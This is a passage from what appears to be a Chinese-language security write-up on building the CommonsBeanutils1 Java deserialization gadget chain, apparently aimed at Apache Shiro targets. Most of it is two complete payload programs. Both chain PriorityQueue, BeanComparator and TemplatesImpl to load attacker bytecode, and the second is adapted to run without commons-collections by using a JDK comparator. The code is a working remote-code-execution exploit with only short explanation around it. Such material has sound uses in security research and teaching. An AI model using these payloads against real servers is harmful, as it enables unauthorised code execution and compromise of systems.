
结合 PriorityQueue 能够传入自定义 Comparator 的特性, 构造 payload 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
package com.example;
import com.example.CommonsCollections.Evil;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.beanutils.BeanComparator;
import java.util.PriorityQueue;
public class CommonsBeanutils1 {
public static void main(String[] args) throws Exception{
TemplatesImpl templatesImpl = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(Evil.class.getName());
byte[] code = clazz.toBytecode();
Reflection.setFieldValue(templatesImpl, "_name", "Hello");
Reflection.setFieldValue(templatesImpl, "_bytecodes", new byte[][]{code});
Reflection.setFieldValue(templatesImpl, "_tfactory", new TransformerFactoryImpl());
BeanComparator beanComparator = new BeanComparator();
PriorityQueue priorityQueue = new PriorityQueue(2, beanComparator);
priorityQueue.add(1);
priorityQueue.add(1);
beanComparator.setProperty("outputProperties");
Reflection.setFieldValue(priorityQueue, "queue", new Object[]{templatesImpl, templatesImpl});
Serialization.test(priorityQueue);
}
}
|
然后不出意外的话你会在 tomcat 控制台里面得到一个 Exception (
就不截图了, 原因是 BeanComparator 的 this.comparator 默认来自 org.apache.commons.collections.comparators.ComparableComparator, 但这个类在 commons-beanutils 中又不存在 (很神奇)
所以我们需要自己找一个类似的 Comparator, 并且得保证它有如下特点
- 来自原生 JDK 或 shiro 默认依赖包
- 能够被序列化, 即继承了 Serializable 接口
利用 IDEA 可以找到五个符合条件的类

但实际上能用的就只有两个, 分别为 CaseInsensitiveComparator 和 ReverseComparator


最终构造 payload 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
package com.example;
import com.example.CommonsCollections.Evil;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.beanutils.BeanComparator;
import java.util.PriorityQueue;
public class CommonsBeanutils1NoCC {
public static void main(String[] args) throws Exception{
TemplatesImpl templatesImpl = new TemplatesImpl();
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(Evil.class.getName());
byte[] code = clazz.toBytecode();
Reflection.setFieldValue(templatesImpl, "_name", "Hello");
Reflection.setFieldValue(templatesImpl, "_bytecodes", new byte[][]{code});
Reflection.setFieldValue(templatesImpl, "_tfactory", new TransformerFactoryImpl());
// BeanComparator beanComparator = new BeanComparator(null, Collections.reverseOrder());
BeanComparator beanComparator = new BeanComparator(null, String.CASE_INSENSITIVE_ORDER);
PriorityQueue priorityQueue = new PriorityQueue(2, beanComparator);
priorityQueue.add("1");
priorityQueue.add("1");
beanComparator.setProperty("outputProperties");
Reflection.setFieldValue(priorityQueue, "queue", new Object[]{templatesImpl, templatesImpl});
Serialization.test(priorityQueue);
// System.out.println(Arrays.toString(Serialization.serialize(priorityQueue)));
}
}
|
